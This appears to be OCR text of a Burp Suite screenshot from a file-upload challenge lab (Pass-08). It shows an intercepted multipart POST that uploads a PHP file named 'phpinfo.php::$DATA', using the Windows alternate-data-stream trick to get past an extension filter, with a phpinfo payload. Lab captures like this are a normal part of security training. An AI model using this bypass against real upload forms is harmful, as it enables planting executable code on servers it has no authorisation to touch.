 Request to http://158.247.233.5:20887
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST http://158.247.233.5:20887/Pass-08/index.php HTTP/1.1
2 Host: 158.247.233.5:20887
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6184668314111507970726988521
8 Content-Length: 374
9 Origin: http://158.247.233.5:20887
10 Connection: close
11 Referer: http://158.247.233.5:20887/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6184668314111507970726988521
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------6184668314111507970726988521
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------6184668314111507970726988521--
24